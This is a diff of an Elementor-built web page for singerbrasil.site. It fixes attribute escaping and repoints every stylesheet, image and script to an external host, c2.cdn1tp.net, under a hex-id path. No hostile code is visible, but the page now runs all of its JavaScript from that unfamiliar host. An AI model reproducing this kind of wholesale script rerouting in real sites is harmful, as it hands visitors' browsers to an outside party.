@@ -845,7 +869,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-010b56d e-flex e-con-boxed e-con e-parent" data-id="010b56d" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-010b56d e-flex e-con-boxed e-con e-parent" data-id="010b56d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-element elementor-element-e173c96 elementor-widget elementor-widget-heading" data-id="e173c96" data-element_type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -869,12 +893,12 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-588eee6d e-flex e-con-boxed e-con e-parent" data-id="588eee6d" data-element_type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-		<div class="elementor-element elementor-element-4a18a534 e-con-full e-flex e-con e-child" data-id="4a18a534" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-588eee6d e-flex e-con-boxed e-con e-parent" data-id="588eee6d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+					<div class="e-con-inner">
+		<div class="elementor-element elementor-element-4a18a534 e-con-full e-flex e-con e-child" data-id="4a18a534" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-26bcd12f elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="26bcd12f" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
-			<link rel="stylesheet" href="css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
+			<link rel="stylesheet" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
 
 						<div class="elementor-icon-box-icon">
 				<span class="elementor-icon elementor-animation-">
@@ -910,10 +934,10 @@
 				</div>
 				<div class="elementor-element elementor-element-40253d9d elementor-widget elementor-widget-image" data-id="40253d9d" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="900" height="1600" src="images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb.jpeg" class="attachment-full size-full wp-image-414" alt="" srcset="images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb.jpeg 900w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-169x300.jpeg 169w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-576x1024.jpeg 576w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-768x1365.jpeg 768w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-617a2292 e-con-full e-flex e-con e-child" data-id="617a2292" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="900" height="1600" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb.jpeg" class="attachment-full size-full wp-image-414" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb.jpeg 900w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-169x300.jpeg 169w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-576x1024.jpeg 576w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-768x1365.jpeg 768w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
+				</div>
+				</div>
+		<div class="elementor-element elementor-element-617a2292 e-con-full e-flex e-con e-child" data-id="617a2292" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-3b582ce6 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3b582ce6" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-icon-box-wrapper">
@@ -952,10 +976,10 @@
 				</div>
 				<div class="elementor-element elementor-element-27ddde84 elementor-widget elementor-widget-image" data-id="27ddde84" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="900" height="1600" src="images/01394f83-9eca-49aa-982a-cbf55d1d8ad9.jpeg" class="attachment-full size-full wp-image-411" alt="" srcset="images/01394f83-9eca-49aa-982a-cbf55d1d8ad9.jpeg 900w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-169x300.jpeg 169w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-576x1024.jpeg 576w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-768x1365.jpeg 768w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-4d5aeab8 e-con-full e-flex e-con e-child" data-id="4d5aeab8" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="900" height="1600" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/01394f83-9eca-49aa-982a-cbf55d1d8ad9.jpeg" class="attachment-full size-full wp-image-411" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/01394f83-9eca-49aa-982a-cbf55d1d8ad9.jpeg 900w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-169x300.jpeg 169w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-576x1024.jpeg 576w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-768x1365.jpeg 768w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
+				</div>
+				</div>
+		<div class="elementor-element elementor-element-4d5aeab8 e-con-full e-flex e-con e-child" data-id="4d5aeab8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-1b0d6155 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1b0d6155" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-icon-box-wrapper">
@@ -994,10 +1018,10 @@
 				</div>
 				<div class="elementor-element elementor-element-6a20767f elementor-widget elementor-widget-image" data-id="6a20767f" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="1024" height="768" src="images/688163a3-a7d9-4722-9b62-13ff4e0864f7.jpeg" class="attachment-full size-full wp-image-412" alt="" srcset="images/688163a3-a7d9-4722-9b62-13ff4e0864f7.jpeg 1024w, images/688163a3-a7d9-4722-9b62-13ff4e0864f7-300x225.jpeg 300w, images/688163a3-a7d9-4722-9b62-13ff4e0864f7-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-58a3e3b0 e-con-full e-flex e-con e-child" data-id="58a3e3b0" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="1024" height="768" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/688163a3-a7d9-4722-9b62-13ff4e0864f7.jpeg" class="attachment-full size-full wp-image-412" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/688163a3-a7d9-4722-9b62-13ff4e0864f7.jpeg 1024w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/688163a3-a7d9-4722-9b62-13ff4e0864f7-300x225.jpeg 300w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/688163a3-a7d9-4722-9b62-13ff4e0864f7-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
+				</div>
+				</div>
+		<div class="elementor-element elementor-element-58a3e3b0 e-con-full e-flex e-con e-child" data-id="58a3e3b0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-69ca189a elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="69ca189a" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-icon-box-wrapper">
@@ -1036,14 +1060,14 @@
 				</div>
 				<div class="elementor-element elementor-element-74987941 elementor-widget elementor-widget-image" data-id="74987941" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="1024" height="769" src="images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8.jpeg" class="attachment-full size-full wp-image-413" alt="" srcset="images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8.jpeg 1024w, images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8-300x225.jpeg 300w, images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8-768x577.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-9093e0c e-flex e-con-boxed e-con e-parent" data-id="9093e0c" data-element_type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-		<div class="elementor-element elementor-element-7214d94 e-con-full e-flex e-con e-child" data-id="7214d94" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="1024" height="769" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8.jpeg" class="attachment-full size-full wp-image-413" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8.jpeg 1024w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8-300x225.jpeg 300w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8-768x577.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
+				</div>
+				</div>
+					</div>
+				</div>
+		<div class="elementor-element elementor-element-9093e0c e-flex e-con-boxed e-con e-parent" data-id="9093e0c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+					<div class="e-con-inner">
+		<div class="elementor-element elementor-element-7214d94 e-con-full e-flex e-con e-child" data-id="7214d94" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-5c6b517 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5c6b517" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-icon-box-wrapper">
@@ -1082,10 +1106,10 @@
 				</div>
 				<div class="elementor-element elementor-element-df0ceb5 elementor-widget elementor-widget-image" data-id="df0ceb5" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="1024" height="768" src="images/d34cabc4-004d-41c2-82a8-c0a33fd4564c.jpeg" class="attachment-full size-full wp-image-415" alt="" srcset="images/d34cabc4-004d-41c2-82a8-c0a33fd4564c.jpeg 1024w, images/d34cabc4-004d-41c2-82a8-c0a33fd4564c-300x225.jpeg 300w, images/d34cabc4-004d-41c2-82a8-c0a33fd4564c-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-606bcfd e-con-full e-flex e-con e-child" data-id="606bcfd" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="1024" height="768" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/d34cabc4-004d-41c2-82a8-c0a33fd4564c.jpeg" class="attachment-full size-full wp-image-415" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/d34cabc4-004d-41c2-82a8-c0a33fd4564c.jpeg 1024w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/d34cabc4-004d-41c2-82a8-c0a33fd4564c-300x225.jpeg 300w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/d34cabc4-004d-41c2-82a8-c0a33fd4564c-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
+				</div>
+				</div>
+		<div class="elementor-element elementor-element-606bcfd e-con-full e-flex e-con e-child" data-id="606bcfd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-8931ae6 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8931ae6" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-icon-box-wrapper">
@@ -1124,10 +1148,10 @@
 				</div>
 				<div class="elementor-element elementor-element-e3763a8 elementor-widget elementor-widget-image" data-id="e3763a8" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="1024" height="576" src="images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38.jpeg" class="attachment-full size-full wp-image-416" alt="" srcset="images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38.jpeg 1024w, images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38-300x169.jpeg 300w, images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-99b8b5f e-con-full e-flex e-con e-child" data-id="99b8b5f" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="1024" height="576" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38.jpeg" class="attachment-full size-full wp-image-416" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38.jpeg 1024w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38-300x169.jpeg 300w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
+				</div>
+				</div>
+		<div class="elementor-element elementor-element-99b8b5f e-con-full e-flex e-con e-child" data-id="99b8b5f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-94f8f1d elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="94f8f1d" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-icon-box-wrapper">
@@ -1166,10 +1190,10 @@
 				</div>
 				<div class="elementor-element elementor-element-52369db elementor-widget elementor-widget-image" data-id="52369db" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="900" height="1600" src="images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1.jpeg" class="attachment-full size-full wp-image-417" alt="" srcset="images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1.jpeg 900w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-169x300.jpeg 169w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-576x1024.jpeg 576w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-768x1365.jpeg 768w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-1ca2717 e-con-full e-flex e-con e-child" data-id="1ca2717" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+													<img loading="lazy" decoding="async" width="900" height="1600" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1.jpeg" class="attachment-full size-full wp-image-417" alt="" srcset="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1.jpeg 900w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-169x300.jpeg 169w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-576x1024.jpeg 576w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-768x1365.jpeg 768w, https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
+				</div>
+				</div>
+		<div class="elementor-element elementor-element-1ca2717 e-con-full e-flex e-con e-child" data-id="1ca2717" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 				<div class="elementor-element elementor-element-dc1f4fb elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="dc1f4fb" data-element_type="widget" data-widget_type="icon-box.default">
 				<div class="elementor-widget-container">
 					<div class="elementor-icon-box-wrapper">
@@ -1208,12 +1232,12 @@
 				</div>
 				<div class="elementor-element elementor-element-b4e8b60 elementor-widget elementor-widget-image" data-id="b4e8b60" data-element_type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img2-1.png" class="attachment-full size-full wp-image-418" alt="">													</div>
-				</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-ec4ebec e-flex e-con-boxed e-con e-parent" data-id="ec4ebec" data-element_type="container" data-settings="{" background_background":"classic","shape_divider_top":"zigzag"}"="">
+													<img loading="lazy" decoding="async" width="290" height="200" src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/images/pro4423-img2-1.png" class="attachment-full size-full wp-image-418" alt="">													</div>
+				</div>
+				</div>
+					</div>
+				</div>
+		<div class="elementor-element elementor-element-ec4ebec e-flex e-con-boxed e-con e-parent" data-id="ec4ebec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-shape elementor-shape-top" data-negative="false">
 			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
@@ -1231,7 +1255,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-c1a06c9 e-flex e-con-boxed e-con e-parent" data-id="c1a06c9" data-element_type="container" data-settings="{" background_background":"classic"}"="">
+		<div class="elementor-element elementor-element-c1a06c9 e-flex e-con-boxed e-con e-parent" data-id="c1a06c9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
 					<div class="e-con-inner">
 		<div class="elementor-element elementor-element-a1f8dc1 e-con-full e-flex e-con e-child" data-id="a1f8dc1" data-element_type="container">
 				<div class="elementor-element elementor-element-707e4fd elementor-widget elementor-widget-heading" data-id="707e4fd" data-element_type="widget" data-widget_type="heading.default">
@@ -1330,7 +1354,7 @@
 				</div>
 					</div>
 				</div>
-		<div class="elementor-element elementor-element-58e3b5c e-flex e-con-boxed e-con e-parent" data-id="58e3b5c" data-element_type="container" data-settings="{" background_background":"classic","shape_divider_top":"zigzag"}"="">
+		<div class="elementor-element elementor-element-58e3b5c e-flex e-con-boxed e-con e-parent" data-id="58e3b5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;zigzag&quot;}">
 					<div class="e-con-inner">
 				<div class="elementor-shape elementor-shape-top" data-negative="false">
 			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
@@ -1375,15 +1399,15 @@
 					document.addEventListener( event, lazyloadRunObserver );
 				} );
 			</script>
-			<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" media="all">
-<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" media="all">
-<link rel="stylesheet" id="elementor-post-321-css" href="css/post-321.css" media="all">
-<link rel="stylesheet" id="metform-ui-css" href="css/metform-ui.css" media="all">
-<link rel="stylesheet" id="metform-style-css" href="css/style.css" media="all">
-<link rel="stylesheet" id="e-animations-css" href="css/animations.min.css" media="all">
-<script src="js/cute-alert.js" id="cute-alert-js"></script>
-<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
-<script src="js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
+			<link rel="stylesheet" id="font-awesome-5-all-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/all.min.css" media="all">
+<link rel="stylesheet" id="font-awesome-4-shim-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/v4-shims.min.css" media="all">
+<link rel="stylesheet" id="elementor-post-321-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/post-321.css" media="all">
+<link rel="stylesheet" id="metform-ui-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/metform-ui.css" media="all">
+<link rel="stylesheet" id="metform-style-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/style_1.css" media="all">
+<link rel="stylesheet" id="e-animations-css" href="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/css/animations.min.css" media="all">
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/cute-alert.js" id="cute-alert-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
 <script id="elementskit-framework-js-frontend-js-after">
 		var elementskit = {
 			resturl: 'https://singerbrasil.site/wp-json/elementskit/v1/',
@@ -1391,105 +1415,57 @@
 
 		
 </script>
-<script src="js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
-<script src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
-<script src="js/htm.js" id="htm-js"></script>
-<script src="js/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
-<script src="js/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
-<script src="js/wp-polyfill.min.js" id="wp-polyfill-js"></script>
-<script src="js/react.min.js" id="react-js"></script>
-<script src="js/react-dom.min.js" id="react-dom-js"></script>
-<script src="js/escape-html.min.js" id="wp-escape-html-js"></script>
-<script src="js/element.min.js" id="wp-element-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/htm.js" id="htm-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/wp-polyfill.min.js" id="wp-polyfill-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/react.min.js" id="react-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/react-dom.min.js" id="react-dom-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/escape-html.min.js" id="wp-escape-html-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/element.min.js" id="wp-element-js"></script>
 <script id="metform-app-js-extra">
 var mf = {"postType":"page","restURI":"https:\/\/singerbrasil.site\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
 </script>
-<script src="js/app.js" id="metform-app-js"></script>
-<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
-<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
-<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
-<script src="js/hooks.min.js" id="wp-hooks-js"></script>
-<script src="js/i18n.min.js" id="wp-i18n-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/app.js" id="metform-app-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/hooks.min.js" id="wp-hooks-js"></script>
+<script src="https://c2.cdn1tp.net/0ceab0690e914f0b9618d1da40e883a2/js/i18n.min.js" id="wp-i18n-js"></script>
 <script id="wp-i18n-js-after">
 wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
 </script>
 <script id="elementor-pro-frontend-js-before">
-var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/singerbrasil.site\/wp-admin\/admin-ajax.php","nonce":"48543e7f2d","urls":{"assets":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/singerbrasil.site\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
+var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/singerbrasil.site\/wp-admin\/admin-ajax.php","nonce":"e85bc177d5","urls":{"assets":"https:\/\/singerbrasil.site\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/singerbrasil.site\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"th